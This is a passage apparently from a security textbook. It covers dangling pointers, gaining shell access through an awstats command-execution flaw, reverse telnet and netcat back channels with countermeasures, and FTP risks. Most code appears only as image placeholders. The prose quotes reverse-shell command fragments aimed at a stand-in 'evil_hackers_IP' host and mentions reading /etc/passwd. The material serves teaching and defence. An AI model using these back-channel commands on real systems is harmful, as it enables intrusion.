As you saw with format string attacks, the lack of secure programming practices is the root cause of integer overflows and integer sign attacks. Code reviews and a deep understanding of how the programming language in use deals with overflows and sign conversion is the key to developing secure applications.

Lastly, the best places to look for integer overflows are in signed and unsigned comparison or arithmetic routines, in loop control structures such as for(), and in variables used to hold lengths of user-inputted data.





![]() Dangling Pointer Attacks

Dangling Pointer Attacks

A dangling pointer, also known as a stray pointer, occurs when a pointer points to an invalid memory address. Dangling pointers are a common programming mistake that occurs in languages such as C and C++ where memory management is left to the developer. Because symptoms are often seen long after the time the dangling pointer was created, identifying the root cause can be difficult. The program’s behavior depends on the state of the memory the pointer references. If the memory has already been reused by the time we access it again, then the memory will contain garbage and the dangling pointer will cause a crash; however, if the memory contains malicious code supplied by the user, the dangling pointer can be exploited. Dangling pointers are typically created in one of two ways:

• An object is freed but the reference to the object is not reassigned and is later used.

• A local object is popped from the stack when the function returns but a reference to the stack-allocated object is still maintained.

We examine examples of both. The following code snippet illustrates the first case:

In this example, a dangling pointer is created when the memory block is freed. While the memory has been freed, the pointer has not yet been reassigned. To correct this, cp should be set to a NULL pointer to ensure cp is not be used again until it has been reassigned.

In the second example, a dangling pointer is created by returning the address of a local variable. Because local variables are popped off the stack when the function returns, any pointers that reference this information become dangling pointers. The mistake in this example can be corrected by ensuring the local variable is persistent even after the function returns. This can be accomplished by using a static variable or allocating memory via malloc.

Dangling pointers are a well-understood issue in computer science, but until recently using dangling pointers as a vehicle of attack was considered only theoretical. During BlackHat 2007, this assumption was proven incorrect. Two researchers from Watchfire demonstrated a specific instance where a dangling pointer led to arbitrary command execution on a system. The issue involved a flaw in Microsoft IIS that had been identified in 2005 but was believed to be unexploitable. The two researchers claimed their work showed that the attack could be applied to generic dangling pointers and warranted a new class of vulnerability.

![]() Dangling Pointers Countermeasures

Dangling Pointers Countermeasures

Dangling pointers can be dealt with by applying secure coding standards. The CERT Secure Coding Standard (securecoding.cert.org/) provides a good reference for avoiding dangling pointers. Once again, code reviews should be conducted, and outside third-party expertise should be leveraged. In addition to secure coding best practices, new constructs and data types have been created to assist programmers in doing the right thing when developing in lower-level languages. Smart pointers have become a popular method for helping developers with garbage collection and bounds checking.











I Want My Shell



Now that we have discussed some of the primary ways remote attackers gain access to a UNIX system, we need to describe several techniques used to obtain shell access. It is important to keep in mind that a primary goal of any attacker is to gain command-line or shell access to the target system. Traditionally, interactive shell access is achieved by remotely logging into a UNIX server via Telnet, rlogin, or SSH. Additionally, you can execute commands via RSH, SSH, or Rexec without having an interactive login. At this point, you may be wondering what happens if remote login services are turned off or blocked by a firewall. How can attackers gain shell access to the target system? Good question. Let’s create a scenario and explore multiple ways attackers can gain interactive shell access to a UNIX system. Figure 5-1 illustrates these methods.

Figure 5-1 A simplistic DMZ architecture

Suppose that attackers are trying to gain access to a UNIX-based web server that resides behind an advanced packet inspection firewall or router. The brand is not important—what is important is understanding that the firewall is a routing-based firewall and is not proxying any services. The only services that are allowed through the firewall are HTTP, port 80, and HTTP over SSL (HTTPS), port 443. Now assume that the web server is vulnerable to an input validation attack such as one running a version of awstats prior to 6.3 (CVE 2005-0116). The web server is also running with the privileges of “www,” which is common and is considered a good security practice. If attackers can successfully exploit the awstats input validation condition, they can execute code on the web server as the user “www.” Executing commands on the target web server is critical, but it is only the first step in gaining interactive shell access.







![]() Reverse Telnet and Back Channels

Reverse Telnet and Back Channels











Before we get into back channels, let’s take a look at how attackers might exploit the awstats vulnerability to perform arbitrary command execution such as viewing the contents of the /etc/passwd file.

When the preceding URL is requested from the web server, the command cat /etc/ passwd is executed with the privileges of the “www” user. The command output is then offered in the form of a file download to the user. Because attackers are able to execute remote commands on the web server, a slightly modified version of this exploit will grant interactive shell access. The first method we discuss is known as a back channel. We define back channel as a mechanism where the communication channel originates from the target system rather than from the attacking system. Remember, in our scenario, attackers cannot obtain an interactive shell in the traditional sense because all ports except 80 and 443 are blocked by the firewall. So the attackers must originate a session from the vulnerable UNIX server to their system by creating a back channel.







A few methods can be used to accomplish this task. In the first method, called reverse telnet, telnet is used to create a back channel from the target system to the attackers’ system. This technique is called reverse telnet because the telnet connection originates from the system to which the attackers are attempting to gain access instead of originating from the attackers’ system. A telnet client is typically installed on most UNIX servers, and its use is seldom restricted. Telnet is the perfect choice for a back-channel client if xterm is unavailable. To execute a reverse telnet, we need to enlist the all-powerful netcat (or nc) utility. Because we are telnetting from the target system, we must enable nc listeners on our own system that will accept our reverse telnet connections. We must execute the following commands on our system in two separate windows to receive the reverse telnet connections successfully:

![]()

![]()

Ensure that no listening service such as HTTPD or sendmail is bound to port 80 or 25. If a service is already listening, it must be killed via the kill command so nc can bind to each respective port. The two nc commands listen on ports 25 and 80 via the –l and –p switches in verbose mode (–v) and do not resolve IP addresses into hostnames (–n).



In line with our example, to initiate a reverse telnet, we must execute the following commands on the target server via the awstats exploit. Shown next is the actual command sequence:

Here is the way it looks when executed via the awstats exploit:

Let’s explain what this seemingly complex string of commands actually does. First, /bin/telnet evil_hackers_IP 80 connects to our nc listener on port 80. This is where we actually type our commands. In line with conventional UNIX input/output mechanisms, our standard output or keystrokes are piped into /bin/sh, the Bourne shell. Then the results of our commands are piped into /bin/telnet evil_hackers_IP 25. The result is a reverse telnet that takes place in two separate windows. Ports 80 and 25 were chosen because they are common services that are typically allowed outbound by most firewalls. However, any two ports could have been selected, as long as they are allowed outbound by the firewall.







Another method of creating a back channel is to use nc rather than telnet if the nc binary already exists on the server or can be stored on the server via some mechanism (for example, anonymous FTP). As we have said many times, nc is one of the best utilities available, so it is not a surprise that it is now part of many default freeware UNIX installs. Therefore, the odds of finding nc on a target server are increasing. Although nc may be on the target system, there is no guarantee that it has been compiled with the #define GAPING_SECURITY_HOLE option that is needed to create a back channel via the –e switch. For our example, we assume that a version of nc exists on the target server and has the aforementioned options enabled.

Similar to the reverse telnet method outlined earlier, creating a back channel with nc is a two-step process. We must execute the following command to receive the reverse nc back channel successfully:

![]()

Once we have the listener enabled, we must execute the following command on the remote system:

![]()

Here is the way it looks when executed via the awstats exploit:

Once the web server executes the preceding string, an nc back channel is created that “shovels” a shell—in this case, /bin/sh—back to our listener. Instant shell access is achieved—all with a connection that originated via the target server.

![]() Back-channel Countermeasures

Back-channel Countermeasures

Protecting against back-channel attacks is difficult. The best prevention is to keep your systems secure so a back-channel attack cannot be executed. This includes disabling unnecessary services and applying vendor patches and related workarounds as soon as possible.

Other items that should be considered include the following:

• Remove X from any system that requires a high level of security. Not only will this prevent attackers from firing back an xterm, but it also aids in preventing local users from escalating their privileges to root via vulnerabilities in the X binaries.

• If the web server is running with the privileges of “nobody,” adjust the permissions of your binary files (such as telnet) to disallow execution by everyone except the owner of the binary and specific groups (for example, chmod 750 telnet). This allows legitimate users to execute telnet but will prohibit user IDs that should never need to execute telnet from doing so.

• In some instances, it may be possible to configure a firewall to prohibit connections that originate from web server or internal systems. This is particularly true if the firewall is proxy based. It would be difficult, but not impossible, to launch a back channel through a proxy-based firewall that requires some sort of authentication.

Common Types of Remote Attacks

We can’t cover every conceivable remote attack, but by now, you should have a solid understanding of how most remote attacks occur. Additionally, we want to cover some major services that are frequently attacked and provide countermeasures to help reduce the risk of exploitation if these services are enabled.



![]() FTP

FTP

FTP, or File Transfer Protocol, is one of the most common protocols used today. It allows you to upload and download files from remote systems. FTP is often abused to gain access to remote systems or to store illegal files. Many FTP servers allow anonymous access, enabling any user to log into the FTP server without authentication. Typically, the file system is restricted to a particular branch in the directory tree. On occasion, however, an anonymous FTP server will allow the user to traverse the entire directory structure. Thus, attackers can begin to pull down sensitive configuration files such as /etc/passwd. To compound this situation, many FTP servers have world-writable directories. A world-writable directory combined with anonymous access is a security incident waiting to happen. Attackers may be able to place a .rhosts file in a user’s home directory, allowing the attackers to log into the target system using rlogin. Many FTP servers are abused by software pirates who store illegal booty in hidden directories. If your network utilization triples in a day, it might be a good indication that your systems are being used for moving the latest “warez.”





